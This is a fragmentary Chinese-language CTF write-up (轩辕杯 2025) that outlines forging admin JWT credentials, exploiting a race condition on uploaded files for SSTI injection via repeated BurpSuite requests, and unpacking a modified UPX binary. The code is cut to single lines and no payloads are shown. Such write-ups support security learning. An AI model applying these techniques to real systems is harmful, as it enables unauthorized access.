
伪造 admin用户登录凭证
1 | import jwt |
文件上传之后有短暂的时间存在,然后被删除,这里采用条件竞争来 SSTI 注入
1 | book_path = request.form.get('book_path') |
思路是通过 BurpSuite 重复发包来进行条件竞争
Reverse
ezBase

UPX 加了一层壳

脱壳,这里加壳是魔改过的,010 修改回去
- Title: 轩辕杯 2025 Web Writeup
- Author: L1nq
- Created at : 2025-05-22 11:51:50
- Updated at : 2025-09-23 14:40:40
- Link: https://redefine.ohevan.com/2025/05/22/2025轩辕杯/
- License: This work is licensed under CC BY-NC-SA 4.0.
Comments